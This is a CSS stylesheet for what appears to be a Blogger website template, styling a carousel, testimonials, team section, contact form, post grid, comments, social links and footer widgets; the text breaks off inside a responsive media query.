.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}.flickity-prev-next-button:active{filter:alpha(opacity=60);opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{filter:alpha(opacity=30);opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-prev-next-button.no-svg{color:#333;font-size:26px}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#efefef;border-radius:50%;filter:alpha(opacity=80);opacity:.80;cursor:pointer;    padding: 0;}.flickity-page-dots .dot.is-selected{filter:alpha(opacity=100);opacity:1}
.main-gallery {
background: #000 no-repeat fixed 50% 50%/cover;
}
.gallery-cell {
width: 100%;
}
.testimonial {
text-align: center;
max-width: 850px;
margin: 100px auto 130px auto;
padding: 0 20px;
}
.testimonial-avatar {
width: 100px;
border-radius: 50%;
}
.testimonial-quote {
display: block;
font-size: 24px;
padding: 10px 0;
line-height:1.4;
color:#fff;
font-style:italic;
font-family: 'Playfair Display', serif;
font-weight:400;
}
.testimonial-author {
display: block;
font-weight: 700;
color: #ffbd2f;
}
.flickity-page-dots {
bottom: 25px;
}
.flickity-page-dots .dot.is-selected {
background: #ffbd2f;
}
/* ######## Section 3 Css ######################### */
.sora-about-box {
background: #f8f8f8;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.about-wrap {
margin:0 auto;
}
.about-title {
text-align: center;
margin-bottom: 35px;
}
.about-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
}
.about-tiles {
width: 33.33%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.team-img img {
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
overflow: hidden;
width: 100%;
}
.team-member, .team-img {
position: relative;
overflow: hidden;
}
.team-title {
margin: 30px 0 7px;
}
.overlay {
background-color: rgba(20, 20, 20, .7);
position: absolute;
top: 0;
width: 100%;
height: 100%;
opacity: 0;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details {
opacity: 0;
position: absolute;
top: 50%;
left: 0;
padding: 5%;
overflow: hidden;
width: 100%;
z-index: 2;
box-sizing:border-box;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details p {
color: #fff;
}
.team-img:hover .team-details {
opacity: 1;
margin-top: -80px;
}
.team-img:hover .overlay {
opacity: 1;
}
.socials a {
display: inline-block;
width: 37px;
height: 37px;
background-color: transparent;
}
.socials i {
line-height: 37px;
color: #616161;
font-size: 14px;
width: 37px;
height: 37px;
border-radius: 50%;
text-align: center;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.team-details .socials i {
color: #fff;
}
.socials a:hover i {
color: #fff;
background-color: #355c7d;
}
/* ######## Contact Form Css ######################### */
div#sora_blogger_cntct_form {
padding: 50px 0px;
border-radius: 2px;
color: #1D1D1D;
font-size: 15px;
font-weight: bold;
position: relative;
margin:0 auto;
overflow:hidden;
}
div#sora_blogger_cntct_form .wrap-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: right;
box-sizing: border-box;
background: #000;
padding: 40px 40px 5px;
}
.contact-title {
text-align: center;
margin: 25px 0;
}
.contact-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
}
.contact-title span {
color: #606060;
}
.contact_list_wrapper {
text-align: center;
}
.contact-list-info {
list-style: none;
padding: 0;
margin: 0;
text-align: center;
}
.contact_list_wrapper .contact-list-info li {
padding: 0;
padding-left: 15px;
padding-right: 15px;
display: inline-block;
line-height: 25px;
color: #606060;
}
.contact_list_wrapper .contact-list-info li i {
display: inline;
margin-right: 5px;
font-size: 15px;
vertical-align: -2px;
color: #303030;
}
.contact_list_wrapper .contact-list-info li p {
display: inline;
}
input#ContactForm1_contact-form-name, #ContactForm1_contact-form-email, #ContactForm1_contact-form-email:hover, #ContactForm1_contact-form-email:active {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
line-height: 1em;
min-height: 31px;
margin-bottom: 15px;
border-radius: 0px;
}
.contact-form-email-message, .contact-form-email-message:active, .contact-form-email-message:hover {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
line-height: 1em;
min-height: 80px;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
margin-bottom: 10px;
border-radius: 0px;
}
/***** Focus *****/
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
outline: none;
background: transparent !important;
color: #fff;
border-color: #ffbd2f !important;
border-width:0 0 1px 0;
box-shadow: none !important;
transition: all 0.3s ease-in-out !important;
}
/**** Submit button style ****/
.contact-form-button-submit:hover {
color: #FFFFFF;
background: #ffbd2f !important;
color:#000!important;
}
.contact-form-button-submit {
background: transparent;
display: table;
font-size: 17px;
margin: 0 !important;
border-radius: 0 !important;
max-width: 100%;
width: 100%;
min-width: 100%;
height: 32px;
line-height: 0.5em;
letter-spacing: 0.5px;
font-weight: normal;
position:relative;
cursor: pointer;
outline: none!important;
color: #fff;
border: 1px solid #fff !important;
text-align: center;
padding: 0px 25px;
text-transform: capitalize;
transition: all 300ms ease-in-out;
-webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;
}
/**** Submit button on Focus ****/
.contact-form-button-submit:focus, .contact-form-button-submit.focus {
border-color: #ffbd2f;
box-shadow: none !important;
color:#000!important;
}
/**** Error message ****/
.contact-form-success-message, .contact-form-success-message-with-border {
color: #fff !important;
margin-top:55px !important;
}
/**** Submit Button On Success Message ****/
.contact-form-button-submit.disabled, .contact-form-button-submit.disabled:hover, .contact-form-button-submit.disabled:active {
opacity: 0.9;
}
/****** Success Message *****/
.contact-form-error-message-with-border {
background: #000000;
border: 1px solid #5A5A5A;
bottom: 0;
box-shadow: none;
color: #FDFDFD;
font-size: 15px;
font-weight: normal;
line-height: 35px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
.contact-form-cross {
height: 14px;
margin: 5px;
vertical-align: -8.5%;
float: right;
width: 14px;
border-radius: 50px;
border: 0 !important;
cursor: pointer;
}
.contact-form-widget {
max-width: 100%;
}
.contact-form-success-message-with-border {
font-weight: normal;
background-color: #000;
border: 1px solid #FFF;
color: #FFF;
line-height: 35px;
margin-left: 0;
font-size: 13px;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
/* Extra Stuff */
div#sora_blogger_cntct_form span.name-bg, div#sora_blogger_cntct_form span.email-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
margin: 0px 0px 4px;
box-sizing: border-box;
height: 30px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.message-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
box-sizing: border-box;
height: 30px;
margin: 0px 0px 4px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.send-bg {
height: 32px;
display: inline-block;
float: left;
transition: all 0.4s ease-in-out !important;
}
div#sora_blogger_cntct_form span.clear-bg {
display: none;
}
input.contact-form-button.contact-form-button-submit.clear-button:hover {
background-color: #E83434 !important;
}
div#sora_blogger_cntct_form .clear-button {
display:none;
}
.map-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: left;
padding: 40px;
box-sizing: border-box;
}
.map-me .con-title {
font-weight: 700;
letter-spacing: -1px;
line-height: 48px;
color: #000;
margin: 0;
text-transform: capitalize;
}
.map-me .con-text {
font-weight: 100;
line-height: 24px;
color: #555;
margin: 0 0 10px;
}
.map-me .con-list {
list-style-type: none;
padding: 0;
}
.map-me .con-list li {
list-style-type: none;
color: #333;
line-height: 45px;
margin-bottom: 15px;
text-transform: capitalize;
font-weight:normal;
}
.map-me .con-list li i {
font-size: 1em;
margin-right: 20px;
padding: 15px;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
background: #000;
color: #fff;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
background: #f5f5f5 none repeat scroll top left;
box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.1);
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
background: #f7f7f7;
border: 1px solid #f0f0f0;
}
.sidebar .widget-content {
padding: 10px;
box-sizing:border-box;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Counter Css ######################### */
.counter-box {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6AsmjdC5Vu_qNbbwrnlMdENL9MErR84QQQZiqgvlBEv2SlHAnWTbtmF7qS0R92bnJtnSYGaSOK7YM6LYBPsmosfC1Ze2jOEKBonhENxL0vlcu7y_R2-qNv-EVaH3PwXahhm89-XD6mJ8/s1600/sg-back.jpg) no-repeat;
background-attachment: scroll;
background-size: cover;
background-position: 50% 0;
overflow: hidden;
margin: 0 auto;
padding: 40px 0;
position:relative;
}
.counter-box:before {
background: rgba(0, 0, 0, 0.7);
content: "";
position: absolute;
display: block;
left: 0;
top: 0;
width: 100%;
height: 100%;
bottom: 0;
}
.counter-box-wrap {
margin: 0 auto;
}
.counter-box-item {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
color: #fff;
position: relative;
}
.counter-box-item i {
font-size: 24px;
}
.counter-sora {
color:#fff;
font-size: 48px;
line-height: 48px;
font-weight: 700;
margin: 10px 0;
-webkit-transition: all 300ms linear;
-moz-transition: all 300ms linear;
-o-transition: all 300ms linear;
transition: all 300ms linear;
font-family: 'Righteous', cursive;
}
.counter-sora-text {
font-size: 14px;
text-transform: uppercase;
letter-spacing: 3px;
color: #fff;
}
/* ######## Post Css ######################### */
.Portfolio-title {
text-align: center;
margin: 25px 0;
}
.Portfolio-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
text-transform:capitalize;
}
.Portfolio-title span {
color: #606060;
}
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:25%;
float:left;
padding-right:15px;
box-sizing:border-box;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:capitalize;
}
.post h2 a {
color: #fff;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.5);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
opacity:0;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image:hover .thumb:before {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#ffbd2f;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #ffbd2f;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Widget Css ######################### */
/* ######## Footer Css ######################### */
.bot-bar-menu {
background-color: #222;
padding: 20px 0px;
overflow: hidden;
}
.bot-menu-wrap {
margin: 0 auto;
position:relative;
text-align:center;
}
.bot-menu {
position: absolute;
left: 0;
top: 8px;
}
.bot-menu h2 {
display:none;
}
.bot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.bot-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.bot-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: uppercase;
}
.bot-menu ul li a:hover {
color:#ffbd2f;
}
.bottom-bar-social {
position: absolute;
right: 0;
top: 8px;
}
.bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.bottom-bar-social .widget ul {
padding: 0;
}
.bottom-bar-social .LinkList ul {
text-align: center;
}
.bottom-bar-social #social a {
display: block;
font-size: 14px;
color: #fff;
padding: 10px 5px;
}
.bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.bottom-bar-social .bloglovin:before{content:"\f004"}
.bottom-bar-social .facebook:before{content:"\f09a"}
.bottom-bar-social .twitter:before{content:"\f099"}
.bottom-bar-social .gplus:before{content:"\f0d5"}
.bottom-bar-social .rss:before{content:"\f09e"}
.bottom-bar-social .youtube:before{content:"\f167"}
.bottom-bar-social .skype:before{content:"\f17e"}
.bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.bottom-bar-social .tumblr:before{content:"\f173"}
.bottom-bar-social .vine:before{content:"\f1ca"}
.bottom-bar-social .stack-overflow:before{content:"\f16c"}
.bottom-bar-social .linkedin:before{content:"\f0e1"}
.bottom-bar-social .dribbble:before{content:"\f17d"}
.bottom-bar-social .soundcloud:before{content:"\f1be"}
.bottom-bar-social .behance:before{content:"\f1b4"}
.bottom-bar-social .digg:before{content:"\f1a6"}
.bottom-bar-social .instagram:before{content:"\f16d"}
.bottom-bar-social .pinterest:before{content:"\f0d2"}
.bottom-bar-social .delicious:before{content:"\f1a5"}
.bottom-bar-social .codepen:before{content:"\f1cb"}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.jugas_footer_copyright {
display: inline-block;
color: #fff;
height:52px;
line-height:52px;
}
.jugas_footer_copyright a {
color:#ffbd2f;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #ffbd2f;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #ffbd2f;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #ffbd2f
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #ffbd2f;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
}
.PopularPosts ul li a:hover {
color: #ffbd2f
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#ffbd2f;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 33.33%;
}
